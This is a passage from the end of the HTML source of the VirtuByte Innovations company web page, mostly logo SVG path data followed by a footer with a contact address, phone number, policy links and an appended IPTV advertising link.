h 370 v 10 h -370 z M 3800 2170 h 410 v 10 h -410 z M 780 2160 h 360 v 10 h -360 z M 3820 2160 h 390 v 10 h -390 z M 780 2150 h 340 v 10 h -340 z M 3840 2150 h 380 v 10 h -380 z M 780 2140 h 320 v 10 h -320 z M 3860 2140 h 360 v 10 h -360 z M 770 2130 h 310 v 10 h -310 z M 3880 2130 h 350 v 10 h -350 z M 770 2120 h 300 v 10 h -300 z M 3900 2120 h 130 v 10 h -130 z M 4090 2120 h 140 v 10 h -140 z M 760 2110 h 290 v 10 h -290 z M 3900 2110 h 110 v 10 h -110 z M 4110 2110 h 120 v 10 h -120 z M 760 2100 h 270 v 10 h -270 z M 3890 2100 h 100 v 10 h -100 z M 4130 2100 h 110 v 10 h -110 z M 760 2090 h 260 v 10 h -260 z M 3890 2090 h 90 v 10 h -90 z M 4140 2090 h 100 v 10 h -100 z M 760 2080 h 240 v 10 h -240 z M 3890 2080 h 80 v 10 h -80 z M 4150 2080 h 90 v 10 h -90 z M 750 2070 h 240 v 10 h -240 z M 3880 2070 h 90 v 10 h -90 z M 4160 2070 h 80 v 10 h -80 z M 750 2060 h 220 v 10 h -220 z M 3880 2060 h 80 v 10 h -80 z M 4160 2060 h 80 v 10 h -80 z M 750 2050 h 210 v 10 h -210 z M 3880 2050 h 80 v 10 h -80 z M 4170 2050 h 80 v 10 h -80 z M 750 2040 h 200 v 10 h -200 z M 3880 2040 h 80 v 10 h -80 z M 4170 2040 h 80 v 10 h -80 z M 750 2030 h 180 v 10 h -180 z M 3880 2030 h 70 v 10 h -70 z M 4170 2030 h 80 v 10 h -80 z M 750 2020 h 170 v 10 h -170 z M 3870 2020 h 80 v 10 h -80 z M 4170 2020 h 80 v 10 h -80 z M 750 2010 h 160 v 10 h -160 z M 3870 2010 h 80 v 10 h -80 z M 4170 2010 h 80 v 10 h -80 z M 750 2000 h 150 v 10 h -150 z M 3870 2000 h 80 v 10 h -80 z M 4170 2000 h 80 v 10 h -80 z M 750 1990 h 140 v 10 h -140 z M 3870 1990 h 80 v 10 h -80 z M 4170 1990 h 80 v 10 h -80 z M 750 1980 h 130 v 10 h -130 z M 3870 1980 h 80 v 10 h -80 z M 4170 1980 h 80 v 10 h -80 z M 760 1970 h 100 v 10 h -100 z M 3870 1970 h 80 v 10 h -80 z M 4170 1970 h 80 v 10 h -80 z M 750 1960 h 100 v 10 h -100 z M 3870 1960 h 80 v 10 h -80 z M 4170 1960 h 80 v 10 h -80 z M 740 1950 h 100 v 10 h -100 z M 3870 1950 h 70 v 10 h -70 z M 4170 1950 h 80 v 10 h -80 z M 730 1940 h 100 v 10 h -100 z M 3870 1940 h 70 v 10 h -70 z M 4170 1940 h 80 v 10 h -80 z M 720 1930 h 110 v 10 h -110 z M 3860 1930 h 80 v 10 h -80 z M 4170 1930 h 80 v 10 h -80 z M 720 1920 h 100 v 10 h -100 z M 3860 1920 h 80 v 10 h -80 z M 4170 1920 h 90 v 10 h -90 z M 710 1910 h 100 v 10 h -100 z M 3860 1910 h 80 v 10 h -80 z M 4170 1910 h 90 v 10 h -90 z M 700 1900 h 100 v 10 h -100 z M 3860 1900 h 80 v 10 h -80 z M 4170 1900 h 100 v 10 h -100 z M 700 1890 h 90 v 10 h -90 z M 3860 1890 h 80 v 10 h -80 z M 4170 1890 h 110 v 10 h -110 z M 690 1880 h 90 v 10 h -90 z M 3860 1880 h 80 v 10 h -80 z M 4170 1880 h 120 v 10 h -120 z M 680 1870 h 90 v 10 h -90 z M 3860 1870 h 70 v 10 h -70 z M 4170 1870 h 120 v 10 h -120 z M 670 1860 h 100 v 10 h -100 z M 3860 1860 h 70 v 10 h -70 z M 4170 1860 h 130 v 10 h -130 z M 670 1850 h 90 v 10 h -90 z M 3860 1850 h 70 v 10 h -70 z M 4180 1850 h 120 v 10 h -120 z M 660 1840 h 90 v 10 h -90 z M 3850 1840 h 80 v 10 h -80 z M 4180 1840 h 130 v 10 h -130 z M 660 1830 h 90 v 10 h -90 z M 3850 1830 h 80 v 10 h -80 z M 4180 1830 h 140 v 10 h -140 z M 650 1820 h 90 v 10 h -90 z M 3850 1820 h 80 v 10 h -80 z M 4180 1820 h 140 v 10 h -140 z M 650 1810 h 80 v 10 h -80 z M 3850 1810 h 80 v 10 h -80 z M 4180 1810 h 150 v 10 h -150 z M 640 1800 h 90 v 10 h -90 z M 3850 1800 h 80 v 10 h -80 z M 4180 1800 h 150 v 10 h -150 z M 640 1790 h 80 v 10 h -80 z M 3850 1790 h 80 v 10 h -80 z M 4180 1790 h 160 v 10 h -160 z M 630 1780 h 90 v 10 h -90 z M 3850 1780 h 70 v 10 h -70 z M 4180 1780 h 160 v 10 h -160 z M 630 1770 h 80 v 10 h -80 z M 3850 1770 h 70 v 10 h -70 z M 4180 1770 h 70 v 10 h -70 z M 4260 1770 h 90 v 10 h -90 z M 620 1760 h 90 v 10 h -90 z M 3850 1760 h 70 v 10 h -70 z M 4180 1760 h 70 v 10 h -70 z M 4260 1760 h 90 v 10 h -90 z M 620 1750 h 80 v 10 h -80 z M 3840 1750 h 80 v 10 h -80 z M 4180 1750 h 70 v 10 h -70 z M 4270 1750 h 90 v 10 h -90 z M 620 1740 h 80 v 10 h -80 z M 3840 1740 h 80 v 10 h -80 z M 4180 1740 h 70 v 10 h -70 z M 4270 1740 h 90 v 10 h -90 z M 610 1730 h 80 v 10 h -80 z M 3840 1730 h 80 v 10 h -80 z M 4180 1730 h 70 v 10 h -70 z M 4280 1730 h 80 v 10 h -80 z M 610 1720 h 80 v 10 h -80 z M 3840 1720 h 80 v 10 h -80 z M 4180 1720 h 70 v 10 h -70 z M 4280 1720 h 90 v 10 h -90 z M 610 1710 h 80 v 10 h -80 z M 3840 1710 h 80 v 10 h -80 z M 4180 1710 h 70 v 10 h -70 z M 4290 1710 h 80 v 10 h -80 z M 600 1700 h 80 v 10 h -80 z M 3840 1700 h 80 v 10 h -80 z M 4180 1700 h 70 v 10 h -70 z M 4290 1700 h 80 v 10 h -80 z M 600 1690 h 80 v 10 h -80 z M 3840 1690 h 70 v 10 h -70 z M 4030 1690 h 20 v 10 h -20 z M 4180 1690 h 70 v 10 h -70 z M 4290 1690 h 90 v 10 h -90 z M 600 1680 h 80 v 10 h -80 z M 3840 1680 h 70 v 10 h -70 z M 3990 1680 h 100 v 10 h -100 z M 4180 1680 h 80 v 10 h -80 z M 4300 1680 h 80 v 10 h -80 z M 590 1670 h 80 v 10 h -80 z M 3830 1670 h 80 v 10 h -80 z M 3980 1670 h 120 v 10 h -120 z M 4180 1670 h 80 v 10 h -80 z M 4300 1670 h 80 v 10 h -80 z M 590 1660 h 80 v 10 h -80 z M 3830 1660 h 80 v 10 h -80 z M 3970 1660 h 140 v 10 h -140 z M 4180 1660 h 80 v 10 h -80 z M 4300 1660 h 80 v 10 h -80 z M 590 1650 h 80 v 10 h -80 z M 3830 1650 h 80 v 10 h -80 z M 3960 1650 h 160 v 10 h -160 z M 4180 1650 h 80 v 10 h -80 z M 4310 1650 h 80 v 10 h -80 z M 590 1640 h 80 v 10 h -80 z M 3830 1640 h 80 v 10 h -80 z M 3960 1640 h 160 v 10 h -160 z M 4180 1640 h 80 v 10 h -80 z M 4310 1640 h 80 v 10 h -80 z M 580 1630 h 80 v 10 h -80 z M 3830 1630 h 80 v 10 h -80 z M 3950 1630 h 180 v 10 h -180 z M 4180 1630 h 80 v 10 h -80 z M 4310 1630 h 80 v 10 h -80 z M 580 1620 h 80 v 10 h -80 z M 3830 1620 h 80 v 10 h -80 z M 3950 1620 h 180 v 10 h -180 z M 4180 1620 h 80 v 10 h -80 z M 4310 1620 h 80 v 10 h -80 z M 580 1610 h 80 v 10 h -80 z M 3830 1610 h 70 v 10 h -70 z M 3950 1610 h 180 v 10 h -180 z M 4180 1610 h 80 v 10 h -80 z M 4320 1610 h 70 v 10 h -70 z M 580 1600 h 80 v 10 h -80 z M 3820 1600 h 80 v 10 h -80 z M 3950 1600 h 180 v 10 h -180 z M 4180 1600 h 80 v 10 h -80 z M 4320 1600 h 80 v 10 h -80 z M 580 1590 h 80 v 10 h -80 z M 3820 1590 h 80 v 10 h -80 z M 3950 1590 h 180 v 10 h -180 z M 4180 1590 h 80 v 10 h -80 z M 4320 1590 h 80 v 10 h -80 z M 580 1580 h 80 v 10 h -80 z M 3820 1580 h 80 v 10 h -80 z M 3950 1580 h 180 v 10 h -180 z M 4180 1580 h 80 v 10 h -80 z M 4320 1580 h 80 v 10 h -80 z M 580 1570 h 70 v 10 h -70 z M 3820 1570 h 80 v 10 h -80 z M 3950 1570 h 180 v 10 h -180 z M 4180 1570 h 80 v 10 h -80 z M 4320 1570 h 80 v 10 h -80 z M 580 1560 h 70 v 10 h -70 z M 3820 1560 h 80 v 10 h -80 z M 3960 1560 h 160 v 10 h -160 z M 4180 1560 h 80 v 10 h -80 z M 4320 1560 h 80 v 10 h -80 z M 580 1550 h 70 v 10 h -70 z M 3830 1550 h 70 v 10 h -70 z M 3960 1550 h 160 v 10 h -160 z M 4180 1550 h 80 v 10 h -80 z M 4320 1550 h 80 v 10 h -80 z M 580 1540 h 70 v 10 h -70 z M 3830 1540 h 80 v 10 h -80 z M 3970 1540 h 140 v 10 h -140 z M 4180 1540 h 80 v 10 h -80 z M 4330 1540 h 70 v 10 h -70 z M 570 1530 h 80 v 10 h -80 z M 3830 1530 h 80 v 10 h -80 z M 3980 1530 h 120 v 10 h -120 z M 4170 1530 h 80 v 10 h -80 z M 4330 1530 h 70 v 10 h -70 z M 570 1520 h 80 v 10 h -80 z M 3830 1520 h 80 v 10 h -80 z M 3990 1520 h 100 v 10 h -100 z M 4170 1520 h 80 v 10 h -80 z M 4330 1520 h 70 v 10 h -70 z M 570 1510 h 80 v 10 h -80 z M 3830 1510 h 90 v 10 h -90 z M 4010 1510 h 60 v 10 h -60 z M 4160 1510 h 90 v 10 h -90 z M 4330 1510 h 70 v 10 h -70 z M 570 1500 h 80 v 10 h -80 z M 3840 1500 h 80 v 10 h -80 z M 4160 1500 h 90 v 10 h -90 z M 4330 1500 h 70 v 10 h -70 z M 570 1490 h 80 v 10 h -80 z M 3840 1490 h 90 v 10 h -90 z M 4150 1490 h 90 v 10 h -90 z M 4330 1490 h 70 v 10 h -70 z M 570 1480 h 80 v 10 h -80 z M 3840 1480 h 100 v 10 h -100 z M 4140 1480 h 100 v 10 h -100 z M 4330 1480 h 70 v 10 h -70 z M 570 1470 h 80 v 10 h -80 z M 3850 1470 h 100 v 10 h -100 z M 4130 1470 h 100 v 10 h -100 z M 4330 1470 h 70 v 10 h -70 z M 570 1460 h 80 v 10 h -80 z M 3850 1460 h 110 v 10 h -110 z M 4120 1460 h 110 v 10 h -110 z M 4330 1460 h 70 v 10 h -70 z M 570 1450 h 80 v 10 h -80 z M 3860 1450 h 120 v 10 h -120 z M 4100 1450 h 120 v 10 h -120 z M 4330 1450 h 70 v 10 h -70 z M 570 1440 h 80 v 10 h -80 z M 3870 1440 h 130 v 10 h -130 z M 4080 1440 h 130 v 10 h -130 z M 4330 1440 h 70 v 10 h -70 z M 570 1430 h 80 v 10 h -80 z M 3880 1430 h 330 v 10 h -330 z M 4330 1430 h 70 v 10 h -70 z M 570 1420 h 80 v 10 h -80 z M 3890 1420 h 310 v 10 h -310 z M 4330 1420 h 70 v 10 h -70 z M 570 1410 h 80 v 10 h -80 z M 3900 1410 h 290 v 10 h -290 z M 4330 1410 h 70 v 10 h -70 z M 570 1400 h 80 v 10 h -80 z M 3910 1400 h 260 v 10 h -260 z M 4330 1400 h 70 v 10 h -70 z M 570 1390 h 80 v 10 h -80 z M 3920 1390 h 240 v 10 h -240 z M 4330 1390 h 70 v 10 h -70 z M 570 1380 h 80 v 10 h -80 z M 3940 1380 h 200 v 10 h -200 z M 4330 1380 h 70 v 10 h -70 z M 570 1370 h 80 v 10 h -80 z M 3970 1370 h 150 v 10 h -150 z M 4330 1370 h 70 v 10 h -70 z M 570 1360 h 80 v 10 h -80 z M 4010 1360 h 70 v 10 h -70 z M 4330 1360 h 70 v 10 h -70 z M 570 1350 h 80 v 10 h -80 z M 4330 1350 h 70 v 10 h -70 z M 570 1340 h 80 v 10 h -80 z M 4330 1340 h 70 v 10 h -70 z M 570 1330 h 80 v 10 h -80 z M 4330 1330 h 70 v 10 h -70 z M 570 1320 h 80 v 10 h -80 z M 4330 1320 h 70 v 10 h -70 z M 570 1310 h 80 v 10 h -80 z M 4330 1310 h 70 v 10 h -70 z M 570 1300 h 80 v 10 h -80 z M 4330 1300 h 70 v 10 h -70 z M 570 1290 h 80 v 10 h -80 z M 4330 1290 h 70 v 10 h -70 z M 570 1280 h 80 v 10 h -80 z M 4330 1280 h 70 v 10 h -70 z M 570 1270 h 80 v 10 h -80 z M 4330 1270 h 70 v 10 h -70 z M 570 1260 h 80 v 10 h -80 z M 4330 1260 h 70 v 10 h -70 z M 570 1250 h 80 v 10 h -80 z M 4330 1250 h 70 v 10 h -70 z M 570 1240 h 80 v 10 h -80 z M 4330 1240 h 70 v 10 h -70 z M 570 1230 h 80 v 10 h -80 z M 4330 1230 h 70 v 10 h -70 z M 570 1220 h 80 v 10 h -80 z M 4330 1220 h 70 v 10 h -70 z M 570 1210 h 80 v 10 h -80 z M 4330 1210 h 70 v 10 h -70 z M 570 1200 h 80 v 10 h -80 z M 4330 1200 h 70 v 10 h -70 z M 570 1190 h 80 v 10 h -80 z M 4330 1190 h 70 v 10 h -70 z M 570 1180 h 80 v 10 h -80 z M 4330 1180 h 70 v 10 h -70 z M 570 1170 h 80 v 10 h -80 z M 4330 1170 h 70 v 10 h -70 z M 570 1160 h 80 v 10 h -80 z M 4330 1160 h 70 v 10 h -70 z M 570 1150 h 80 v 10 h -80 z M 4330 1150 h 70 v 10 h -70 z M 570 1140 h 80 v 10 h -80 z M 4330 1140 h 70 v 10 h -70 z M 570 1130 h 80 v 10 h -80 z M 4330 1130 h 70 v 10 h -70 z M 570 1120 h 80 v 10 h -80 z M 4330 1120 h 70 v 10 h -70 z M 570 1110 h 80 v 10 h -80 z M 4330 1110 h 70 v 10 h -70 z M 570 1100 h 80 v 10 h -80 z M 4330 1100 h 70 v 10 h -70 z M 570 1090 h 80 v 10 h -80 z M 4330 1090 h 70 v 10 h -70 z M 570 1080 h 80 v 10 h -80 z M 4330 1080 h 70 v 10 h -70 z M 570 1070 h 80 v 10 h -80 z M 4330 1070 h 70 v 10 h -70 z M 570 1060 h 80 v 10 h -80 z M 4330 1060 h 70 v 10 h -70 z M 570 1050 h 80 v 10 h -80 z M 4330 1050 h 70 v 10 h -70 z M 570 1040 h 80 v 10 h -80 z M 4330 1040 h 70 v 10 h -70 z M 570 1030 h 80 v 10 h -80 z M 4330 1030 h 70 v 10 h -70 z M 570 1020 h 80 v 10 h -80 z M 4330 1020 h 70 v 10 h -70 z M 570 1010 h 80 v 10 h -80 z M 4330 1010 h 70 v 10 h -70 z M 570 1000 h 80 v 10 h -80 z M 4330 1000 h 70 v 10 h -70 z M 570 990 h 80 v 10 h -80 z M 4330 990 h 70 v 10 h -70 z M 570 980 h 80 v 10 h -80 z M 4330 980 h 70 v 10 h -70 z M 570 970 h 80 v 10 h -80 z M 4330 970 h 70 v 10 h -70 z M 570 960 h 80 v 10 h -80 z M 4330 960 h 70 v 10 h -70 z M 570 950 h 80 v 10 h -80 z M 4330 950 h 70 v 10 h -70 z M 570 940 h 80 v 10 h -80 z M 4330 940 h 70 v 10 h -70 z M 570 930 h 80 v 10 h -80 z M 4330 930 h 70 v 10 h -70 z M 570 920 h 80 v 10 h -80 z M 4330 920 h 70 v 10 h -70 z M 570 910 h 80 v 10 h -80 z M 4330 910 h 70 v 10 h -70 z M 570 900 h 80 v 10 h -80 z M 4330 900 h 70 v 10 h -70 z M 570 890 h 80 v 10 h -80 z M 4320 890 h 80 v 10 h -80 z M 580 880 h 70 v 10 h -70 z M 4320 880 h 80 v 10 h -80 z M 580 870 h 80 v 10 h -80 z M 4320 870 h 80 v 10 h -80 z M 580 860 h 80 v 10 h -80 z M 4310 860 h 90 v 10 h -90 z M 580 850 h 90 v 10 h -90 z M 4310 850 h 90 v 10 h -90 z M 580 840 h 100 v 10 h -100 z M 4300 840 h 90 v 10 h -90 z M 590 830 h 90 v 10 h -90 z M 4290 830 h 100 v 10 h -100 z M 590 820 h 100 v 10 h -100 z M 4280 820 h 100 v 10 h -100 z M 600 810 h 110 v 10 h -110 z M 4270 810 h 110 v 10 h -110 z M 610 800 h 110 v 10 h -110 z M 4260 800 h 110 v 10 h -110 z M 610 790 h 120 v 10 h -120 z M 4240 790 h 120 v 10 h -120 z M 620 780 h 130 v 10 h -130 z M 4230 780 h 120 v 10 h -120 z M 630 770 h 130 v 10 h -130 z M 4210 770 h 140 v 10 h -140 z M 640 760 h 140 v 10 h -140 z M 4200 760 h 130 v 10 h -130 z M 650 750 h 150 v 10 h -150 z M 4180 750 h 140 v 10 h -140 z M 660 740 h 160 v 10 h -160 z M 4150 740 h 160 v 10 h -160 z M 680 730 h 160 v 10 h -160 z M 4130 730 h 170 v 10 h -170 z M 690 720 h 180 v 10 h -180 z M 4110 720 h 170 v 10 h -170 z M 710 710 h 180 v 10 h -180 z M 4080 710 h 190 v 10 h -190 z M 720 700 h 200 v 10 h -200 z M 4050 700 h 200 v 10 h -200 z M 740 690 h 210 v 10 h -210 z M 4020 690 h 210 v 10 h -210 z M 760 680 h 230 v 10 h -230 z M 3990 680 h 230 v 10 h -230 z M 780 670 h 240 v 10 h -240 z M 3950 670 h 240 v 10 h -240 z M 800 660 h 260 v 10 h -260 z M 3920 660 h 250 v 10 h -250 z M 820 650 h 280 v 10 h -280 z M 3880 650 h 270 v 10 h -270 z M 850 640 h 290 v 10 h -290 z M 3830 640 h 290 v 10 h -290 z M 880 630 h 310 v 10 h -310 z M 3790 630 h 300 v 10 h -300 z M 900 620 h 340 v 10 h -340 z M 3740 620 h 330 v 10 h -330 z M 940 610 h 350 v 10 h -350 z M 3680 610 h 350 v 10 h -350 z M 970 600 h 380 v 10 h -380 z M 3620 600 h 380 v 10 h -380 z M 1010 590 h 410 v 10 h -410 z M 3560 590 h 400 v 10 h -400 z M 1040 580 h 450 v 10 h -450 z M 3490 580 h 440 v 10 h -440 z M 1090 570 h 480 v 10 h -480 z M 3410 570 h 470 v 10 h -470 z M 1130 560 h 530 v 10 h -530 z M 3320 560 h 520 v 10 h -520 z M 1180 550 h 580 v 10 h -580 z M 3210 550 h 580 v 10 h -580 z M 1230 540 h 660 v 10 h -660 z M 3080 540 h 650 v 10 h -650 z M 1290 530 h 770 v 10 h -770 z M 2900 530 h 780 v 10 h -780 z M 1360 520 h 2250 v 10 h -2250 z M 1430 510 h 2110 v 10 h -2110 z M 1510 500 h 1960 v 10 h -1960 z M 1600 490 h 1780 v 10 h -1780 z M 1700 480 h 1580 v 10 h -1580 z M 1820 470 h 1340 v 10 h -1340 z M 1980 460 h 1040 v 10 h -1040 z M 2220 450 h 590 v 10 h -590 z">
               </path>
              </g>
            </g>
            <text dy="76.8" text-anchor="middle" dx="50%" textlength="100%" font-weight="bold" font-size="76.8" fill="rgb(141,181,150)">
              VirtuByte
            </text>
            <text dy="501.76" text-anchor="middle" dx="50%" textlength="100%" font-weight="bold" font-size="76.8" fill="rgb(141,181,150)">
              Innovations
            </text></svg>
           </div>
           <div class="menu">
            <h5>
              Concise Links
            </h5>
            <div class="menu_holder">
              <a href="cookiedisclosures/">Cookie Handling</a> <a href="membership_terms/">Policy Responsibility</a>
            </div>
           </div>
           <div class="contact_info">
            <h5>
              Contact Options
            </h5>
            <div>
              <svg height="800px" preserveaspectratio="xMidYMid meet" version="1.1" viewbox="0 0 36 36" width="800px" xmlns="http://www.w3.org/2000/svg" xmlns:xlink=
              "http://www.w3.org/1999/xlink">
              <title>
               map-marker-line
              </title>
              <path d="M18,6.72a5.73,5.73,0,1,0,5.73,5.73A5.73,5.73,0,0,0,18,6.72Zm0,9.46a3.73,3.73,0,1,1,3.73-3.73A3.73,3.73,0,0,1,18,16.17Z"></path>
              <path d=
              "M18,2A11.79,11.79,0,0,0,6.22,13.73c0,4.67,2.62,8.58,4.54,11.43l.35.52a99.61,99.61,0,0,0,6.14,8l.76.89.76-.89a99.82,99.82,0,0,0,6.14-8l.35-.53c1.91-2.85,4.53-6.75,4.53-11.42A11.79,11.79,0,0,0,18,2ZM23.59,24l-.36.53c-1.72,2.58-4,5.47-5.23,6.9-1.18-1.43-3.51-4.32-5.23-6.9L12.42,24c-1.77-2.64-4.2-6.25-4.2-10.31a9.78,9.78,0,1,1,19.56,0C27.78,17.79,25.36,21.4,23.59,24Z">
              </path>
              <rect fill-opacity="0" height="36" width="36" x="0" y="0"></rect></svg><span>57 High St, Cosham, Portsmouth PO6 3AX, United Kingdom</span>
            </div>
            <div>
              <svg version="1.1" viewbox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg">
              <path d=
              "M818 64H238.8c-48.3 0-87.4 39.2-87.4 87.4v28.2c10.1-4.1 21.2-6.4 32.8-6.4 48.3 0 87.4 39.2 87.4 87.4v480.8c0 48.3-39.1 87.4-87.4 87.4-11.6 0-22.7-2.3-32.8-6.4v50.1c0 48.3 39.1 87.4 87.4 87.4H818c48.3 0 87.4-39.1 87.4-87.4V151.4c0-48.2-39.2-87.4-87.4-87.4z m-52.9 652.4c-1.9 9.8-17.2 16.1-17.2 16.1s-41.6 20.4-79.3 21.8c-62.7 2.2-101.8-32.9-109-38.9-17-14.2-32.2-32.6-32.2-32.6s-48.4-55.2-81.6-116.3c-43.5-80.2-64.5-164.5-46.5-220.2 16.4-50.9 61.4-88.8 61.4-88.8s15-14 26.8-13.7c2.9 0 18.7-0.1 30.2 7.8 7.2 4.9 22.4 17.7 31.3 33 9.2 15.8 12.1 34.3 13.2 40.4 3.8 21-1.7 38.7-1.9 39.1-3.5 10.6-16.9 17.3-16.9 17.3L509.2 401s-10.3 6.6-14.4 15.8c-3.5 7.8-1.1 18.5-1.1 18.5s12.3 47.6 36.8 91.9c25.2 45.4 62.7 87.5 62.7 87.5s11.8 14 24.1 16.3c10.2 1.9 21.1-7.7 21.1-7.7l32.7-18.7s14.4-8.9 24.7-7c15.4 2.8 37.2 18 52.8 45.7 12.8 22.6 19.3 59 16.5 73.1z">
              </path>
              <path d=
              "M162.3 238.8h21.9c24.1 0 43.7 19.6 43.7 43.7v43.7c0 24.1-19.6 43.7-43.7 43.7h-21.9c-24.1 0-43.7-19.6-43.7-43.7v-43.7c0-24.1 19.6-43.7 43.7-43.7zM162.3 435.5h21.9c24.1 0 43.7 19.6 43.7 43.7v43.7c0 24.2-19.6 43.8-43.7 43.8h-21.9c-24.1 0-43.7-19.6-43.7-43.8v-43.7c0-24.1 19.6-43.7 43.7-43.7zM162.3 632.2h21.9c24.1 0 43.7 19.6 43.7 43.7v43.7c0 24.2-19.6 43.7-43.7 43.7h-21.9c-24.1 0-43.7-19.6-43.7-43.7v-43.7c0-24.1 19.6-43.7 43.7-43.7z">
              </path></svg> <span><a href="tel:+447968564281">+447968564281</a></span>
            </div>
           </div>
         </div>
         <div class="footer_agreement">
           Agree to our usage of cookies by visiting our website.
         </div>
        </div>
      </div>
      <div class="copyright">
        <div class="container">
         <div class="copyright_info">
           Copyright 2024 — VirtuByte Innovations
         </div>
        </div>
      </div>
      <div style="text-align: center; margin-top: 10px;">
    <a href="https://time4iptv.com" target="_blank" style="font-size: 12px; color: #333; text-decoration: none;">
        TIME4IPTV Best IPTV Service Provider
    </a>
</div>

     </footer>
<!--\\\\\\Footer\\\\\\-->

   </div>
  </body>
</html>